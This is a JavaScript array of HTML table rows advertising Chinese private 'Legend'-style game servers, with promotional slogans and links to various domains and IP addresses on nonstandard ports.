theAds[33]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.dkdjk.top:35800 target="_blank">财神归来‖高爆版</a></TD><TD width=13%><a href=http://www.dkdjk.top:35800 target="_blank">赞助大礼‖免费送</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>零充通关全满</TD><TD>‖散人不用充值‖０充锤土豪‖上线直接-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>１０元全服毕</TD><TD align=center width=8%><a href=http://www.dkdjk.top:35800 target="_blank">点击查看</a></TD></tr>';
theAds[34]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.cacpa.top:29200 target="_blank">超变神器Ｂｕｆ牛</a></TD><TD width=13%><a href=http://www.cacpa.top:29200 target="_blank">五连送√社会刀过</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>打怪=满级终</TD><TD>√上线五连送√白漂一刀一货币√免费全-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>伤害高打架爽</TD><TD align=center width=8%><a href=http://www.cacpa.top:29200 target="_blank">点击查看</a></TD></tr>';
theAds[35]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.yw6000.top:5136 target="_blank">全新古惑仔★新首</a></TD><TD width=13%><a href=http://www.yw6000.top:5136 target="_blank">轻变中变★沉默迷</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>回忆╋杀神恶</TD><TD>★真正免费★绿色公益超低消费★装备保-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>复古现*奖励</TD><TD align=center width=8%><a href=http://www.yw6000.top:5136 target="_blank">点击查看</a></TD></tr>';
theAds[36]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.afaef.top:23770 target="_blank">神宠大陆Ｘ野外抓</a></TD><TD width=13%><a href=http://www.afaef.top:23770 target="_blank">上线送猛宠Ｘ满切</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>暗黑魔次铭文</TD><TD>百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>〈玩法多乐趣</TD><TD align=center width=8%><a href=http://www.afaef.top:23770 target="_blank">点击查看</a></TD></tr>';
theAds[37]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.djdij.top:34700 target="_blank">神器送满╋全屏轰</a></TD><TD width=13%><a href=http://www.djdij.top:34700 target="_blank">满屏切割神器无限</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>零元＼爆率加</TD><TD>捡物回収挂机免费用--上线一顿乱爆--全-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>零氪全满通关</TD><TD align=center width=8%><a href=http://www.djdij.top:34700 target="_blank">点击查看</a></TD></tr>';
theAds[38]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.babha.top:27000 target="_blank">新未央迷失◆超神</a></TD><TD width=13%><a href=http://www.babha.top:27000 target="_blank">送满充值◆迷失神</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>无合成只能爆</TD><TD>〔无赞助◆无回馈◆无捐献◆无顶榜◆主-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>微变轻变中变</TD><TD align=center width=8%><a href=http://www.babha.top:27000 target="_blank">点击查看</a></TD></tr>';
theAds[39]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.babga.top:25900 target="_blank">新野外．免费微变</a></TD><TD width=13%><a href=http://www.babga.top:25900 target="_blank">野外Boss．超牛逼</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>●没有不爆的</TD><TD>●●就是那种一点点磨死一个怪●然后就-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>０氪全满通关</TD><TD align=center width=8%><a href=http://www.babga.top:25900 target="_blank">点击查看</a></TD></tr>';
theAds[40]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.dhdgh.top:32500 target="_blank">野外福利●专属神</a></TD><TD width=13%><a href=http://www.dhdgh.top:32500 target="_blank">送切割●免费领礼</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>送麻痹破复活</TD><TD>●赞助充值全部可打●千件首爆●送专属-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>●全屏秒怪●</TD><TD align=center width=8%><a href=http://www.dhdgh.top:32500 target="_blank">点击查看</a></TD></tr>';
theAds[41]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.didhi.top:33600 target="_blank">战虎超变●０充神</a></TD><TD width=13%><a href=http://www.didhi.top:33600 target="_blank">吸怪鞭尸●满地光</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>●独家超变变</TD><TD>●０充进图●０充狂暴●０充沙捐●无限-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>●上线送真充</TD><TD align=center width=8%><a href=http://www.didhi.top:33600 target="_blank">点击查看</a></TD></tr>';
theAds[42]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.240.158.246:25256 target="_blank">２０２５华夏合击</a></TD><TD width=13%><a href=http://43.240.158.246:25256 target="_blank">十元合击星王＋３</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>██████</TD><TD>███低消费大激情██高爆合击███-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://43.240.158.246:25256 target="_blank">点击查看</a></TD></tr>';
theAds[43]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.240.156.185:12566 target="_blank">帝王神器战战合击</a></TD><TD width=13%><a href=http://43.240.156.185:12566 target="_blank">█单职业战战合击</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>▇单职业合击</TD><TD>▇▇帝王合击█变态合击█神器倍攻合击-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>▇战战合击▇</TD><TD align=center width=8%><a href=http://43.240.156.185:12566 target="_blank">点击查看</a></TD></tr>';
theAds[44]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.192.209.6:222/21 target="_blank">１．７６</a></TD><TD width=13%><a href=http://103.192.209.6:222/21 target="_blank">１.７６</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>１７６</TD><TD>█████玩传奇就玩１·７６极品██-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>█赞助可打█</TD><TD align=center width=8%><a href=http://103.192.209.6:222/21 target="_blank">点击查看</a></TD></tr>';
theAds[45]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.99yutu.top target="_blank">１·８５至尊玉兔</a></TD><TD width=13%><a href=https://www.99yutu.top target="_blank">冲１００送６００</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>█跨服合区█</TD><TD>散人称霸█装备全爆█三职业平衡█长久-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=https://www.99yutu.top target="_blank">点击查看</a></TD></tr>';
theAds[46]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.815m.com:3753 target="_blank">逐梦┉┉专属</a></TD><TD width=13%><a href=https://www.815m.com:3753 target="_blank">新┉┉专┉┉属</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>耗时1年打造</TD><TD>█好专属不多，貌似外面都是材料服█-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>神器专属沉默</TD><TD align=center width=8%><a href=https://www.815m.com:3753 target="_blank">点击查看</a></TD></tr>';
theAds[47]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.251.9.19:17618 target="_blank">█７６复古合击█</a></TD><TD width=13%><a href=http://45.251.9.19:17618 target="_blank">８０版战神合击</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>７６-８０合</TD><TD>免费挂机█免费满级█回味经典█一切靠-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>█打米首选█</TD><TD align=center width=8%><a href=http://45.251.9.19:17618 target="_blank">点击查看</a></TD></tr>';
theAds[48]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.zzcq28.cn:88 target="_blank">１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target="_blank">█首战首区█</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[49]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.yuan2628.top:2828 target="_blank">１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target="_blank">█首战首区█</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target="_blank">点击查看</a></TD></tr>';
theAds[50]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.rxrx123.cn:1238 target="_blank">１.８５热血火龍</a></TD><TD width=13%><a href=http://www.rxrx123.cn:1238 target="_blank">█首战首区█</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱自动回収╱装备-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.rxrx123.cn:1238 target="_blank">点击查看</a></TD></tr>';
theAds[51]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://154.64.252.32:5333 target="_blank">暗黑●僵尸</a></TD><TD width=13%><a href=http://154.64.252.32:5333 target="_blank">魔改独家三职业</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>●魔次●沉默</TD><TD>道召10狗战自带斩杀法无限火雨-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>三英雄聚僵夜</TD><TD align=center width=8%><a href=http://154.64.252.32:5333 target="_blank">点击查看</a></TD></tr>';
theAds[52]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.241.18.112:35655 target="_blank">骑士神器攻速合击</a></TD><TD width=13%><a href=http://43.241.18.112:35655 target="_blank">打怪〓全满〓终极</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>免费挂机满级</TD><TD>█小怪爆终极█剑甲全靠爆█散人必首选-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>白全满通关</TD><TD align=center width=8%><a href=http://43.241.18.112:35655 target="_blank">点击查看</a></TD></tr>';
theAds[53]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.cqhh888.com:1232 target="_blank">１．８０传奇火龍</a></TD><TD width=13%><a href=http://www.cqhh888.com:1232 target="_blank">█首战首区█</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.cqhh888.com:1232 target="_blank">点击查看</a></TD></tr>';
theAds[54]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.240.74.23:9527 target="_blank">１●８０盖世合击</a></TD><TD width=13%><a href=http://43.240.74.23:9527 target="_blank">▇▇星王+3▇▇▇</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>▇终极全爆▇</TD><TD>▇▇自动挂机▇▇自动拾取▇▇自动回収-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>满屏光柱爽翻</TD><TD align=center width=8%><a href=http://43.240.74.23:9527 target="_blank">点击查看</a></TD></tr>';
theAds[55]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www2.1731166.com:88 target="_blank">██７６复古合击</a></TD><TD width=13%><a href=http://www2.1731166.com:88 target="_blank">怀旧小极品███</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>▊█散人打米</TD><TD>█回归2003，从新手村开始，打极品炼武-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>●自动挂机●</TD><TD align=center width=8%><a href=http://www2.1731166.com:88 target="_blank">点击查看</a></TD></tr>';
theAds[56]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.170zs.com/9j target="_blank">１.７６赤月专属</a></TD><TD width=13%><a href=https://www.170zs.com/9j target="_blank">神器·小极品+６</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>送捡物／送挂</TD><TD>Ｏ充畅玩╱稳定生态╱老板众多╱装备保-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>█免费赞助█</TD><TD align=center width=8%><a href=https://www.170zs.com/9j target="_blank">点击查看</a></TD></tr>';
theAds[57]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.240.74.104:1880 target="_blank">██８０星王合击</a></TD><TD width=13%><a href=http://43.240.74.104:1880 target="_blank">首站█星王＋１</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>◆１０元顶赞</TD><TD>免费挂机█自动拾取█自动茴收-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>█教主爆一切</TD><TD align=center width=8%><a href=http://43.240.74.104:1880 target="_blank">点击查看</a></TD></tr>';
theAds[58]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.shouwuzudaowudaoo8765.top:8765 target="_blank">新１８０泡点合击</a></TD><TD width=13%><a href=http://www.shouwuzudaowudaoo8765.top:8765 target="_blank">新１８０雄霸合击</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>██独此一家</TD><TD>██自动挂机██自动捡取██三年信誉-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>拿沙奖多██</TD><TD align=center width=8%><a href=http://www.shouwuzudaowudaoo8765.top:8765 target="_blank">点击查看</a></TD></tr>';
theAds[59]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.80hyuhgfd.top target="_blank">█８０玲珑合击█</a></TD><TD width=13%><a href=http://www.80hyuhgfd.top target="_blank">全新█首战①区█</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>８５玲珑合击</TD><TD>█自动挂机█终极全爆█低消高爆█剑甲-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>沙奖超丰厚█</TD><TD align=center width=8%><a href=http://www.80hyuhgfd.top target="_blank">点击查看</a></TD></tr>';
theAds[60]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.hnss9.vip:8999 target="_blank">１·８５轩辕火龙</a></TD><TD width=13%><a href=http://www.hnss9.vip:8999 target="_blank">█新版首区█</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>█赞助可打█</TD><TD>三职业平衡◆散人专属◆低消高爆◆免费-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.hnss9.vip:8999 target="_blank">点击查看</a></TD></tr>';
theAds[61]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.240.74.211:6868 target="_blank">十元攻速免费合击</a></TD><TD width=13%><a href=http://43.240.74.211:6868 target="_blank">首站█攻速免费</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>７６８０８５</TD><TD>█十元顶赞█十元满回馈█低消费█大激-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>带毒切割√无</TD><TD align=center width=8%><a href=http://43.240.74.211:6868 target="_blank">点击查看</a></TD></tr>';
theAds[62]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://211.154.30.106:10031 target="_blank">天涯神器微变合击</a></TD><TD width=13%><a href=http://211.154.30.106:10031 target="_blank">全新版本㊣一区㊣</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>█一个神器就</TD><TD>█攻速█公益█极品█星王█武盾█道盾-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>稳定长久激情</TD><TD align=center width=8%><a href=http://211.154.30.106:10031 target="_blank">点击查看</a></TD></tr>';
theAds[63]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://vip.pk1008.com:11699 target="_blank">▇▇▇▇一切靠打</a></TD><TD width=13%><a href=https://vip.pk1008.com:11699 target="_blank">只卖会员▇▇▇▇</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>沉默专属◆不</TD><TD>无坑无套路▲▲货币互通▲花时间能到顶-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>━山海沉默━</TD><TD align=center width=8%><a href=https://vip.pk1008.com:11699 target="_blank">点击查看</a></TD></tr>';
theAds[64]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://d4gr.gg234dsasdr.xyz:893/yxs target="_blank">暗黑多职业大极品</a></TD><TD width=13%><a href=http://d4gr.gg234dsasdr.xyz:893/yxs target="_blank">█从复古到超变█</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>货币靠打█</TD><TD>8流派一刀999迷失神器-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>无限神技█</TD><TD align=center width=8%><a href=http://d4gr.gg234dsasdr.xyz:893/yxs target="_blank">点击查看</a></TD></tr>';
theAds[65]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.251.9.109:1211 target="_blank">沉默之王</a></TD><TD width=13%><a href=http://45.251.9.109:1211 target="_blank">复古专属</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>首战首区</TD><TD>特别好〓玩情怀复古〓骨灰天堂-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>我本沉默</TD><TD align=center width=8%><a href=http://45.251.9.109:1211 target="_blank">点击查看</a></TD></tr>';
theAds[66]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.251.9.83:3108 target="_blank">龙族沉默</a></TD><TD width=13%><a href=http://45.251.9.83:3108 target="_blank">复古</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>我本沉默</TD><TD>经典散人0门槛-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>首区</TD><TD align=center width=8%><a href=http://45.251.9.83:3108 target="_blank">点击查看</a></TD></tr>';
theAds[67]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.217.200.221:809 target="_blank">独家暗黑24职业</a></TD><TD width=13%><a href=http://103.217.200.221:809 target="_blank">█从复古到超变█</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>赞助免费获取</TD><TD>很好玩的多职业版本打BOSS原地起飞-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>刀刀9999█</TD><TD align=center width=8%><a href=http://103.217.200.221:809 target="_blank">点击查看</a></TD></tr>';
theAds[68]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://8.153.207.94:5040 target="_blank">淘气沉默</a></TD><TD width=13%><a href=http://8.153.207.94:5040 target="_blank">金币版</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>复古</TD><TD>高爆▅天地の防▅凤凰の飞▅精灵の翔▅-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>神器专属神技</TD><TD align=center width=8%><a href=http://8.153.207.94:5040 target="_blank">点击查看</a></TD></tr>';
theAds[69]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.251.10.142:2028 target="_blank">消风沉默</a></TD><TD width=13%><a href=http://45.251.10.142:2028 target="_blank">专属</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>独家精品版本</TD><TD>散人好混★★经典沉默★★怀旧2003-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>冰雪复古神技</TD><TD align=center width=8%><a href=http://45.251.10.142:2028 target="_blank">点击查看</a></TD></tr>';
theAds[70]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://110.42.5.13:8888 target="_blank">魅影　火龙</a></TD><TD width=13%><a href=https://110.42.5.13:8888 target="_blank">顶　赞　可　打</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>首战一区</TD><TD>散　人　不　花　*　也　能　到　终　-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>一个大陆</TD><TD align=center width=8%><a href=https://110.42.5.13:8888 target="_blank">点击查看</a></TD></tr>';
theAds[71]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.7.141.86:1018 target="_blank">軒辕神器◆单职业</a></TD><TD width=13%><a href=http://103.7.141.86:1018 target="_blank">０元白漂◆单职业</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>无暗坑无隐藏</TD><TD>赞助好打◆地图免费◆没有套路◆散人好-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>◆三天合区◆</TD><TD align=center width=8%><a href=http://103.7.141.86:1018 target="_blank">点击查看</a></TD></tr>';
theAds[72]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.cq1268.com:228 target="_blank">１.８５传奇火龍</a></TD><TD width=13%><a href=http://www.cq1268.com:228 target="_blank">█首战首区█</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>╲顶赞可打╱</TD><TD>三职业平衡╱自动捡取╱只为激情╱装备-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>７６８０９５</TD><TD align=center width=8%><a href=http://www.cq1268.com:228 target="_blank">点击查看</a></TD></tr>';
theAds[73]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.jzhl668.cn:88 target="_blank">１丶８０决战火龙</a></TD><TD width=13%><a href=http://www.jzhl668.cn:88 target="_blank">█首战★首区█</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>◆赞助可打◆</TD><TD>火龙三职业★一切靠打★剑甲全爆★只为-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>７６８５９５</TD><TD align=center width=8%><a href=http://www.jzhl668.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[74]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://aaaa.sdszq.asia:20140 target="_blank">█８０八筒合击█</a></TD><TD width=13%><a href=https://aaaa.sdszq.asia:20140 target="_blank">首区●切割●倍攻</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>█双倍属姓合</TD><TD>▇▆▅▃▂全网最好玩的合击▂▃▅▆▇-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>群939602553</TD><TD align=center width=8%><a href=https://aaaa.sdszq.asia:20140 target="_blank">点击查看</a></TD></tr>';
theAds[75]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.hl1121.top target="_blank">火龙＂②合①</a></TD><TD width=13%><a href=https://www.hl1121.top target="_blank">火龙＂二合一</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>火龙＂２合１</TD><TD>火龙＋１﹏火龙＋２﹏火龙＋３﹏＋终极-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>王者SvipX</TD><TD align=center width=8%><a href=https://www.hl1121.top target="_blank">点击查看</a></TD></tr>';
theAds[76]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.117.11.174:23015 target="_blank">１７６丶免费白玩</a></TD><TD width=13%><a href=http://45.117.11.174:23015 target="_blank">〔１７６╊散人〕</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>◆小怪爆一切</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>主打ＢＯＳＳ</TD><TD align=center width=8%><a href=http://45.117.11.174:23015 target="_blank">点击查看</a></TD></tr>';
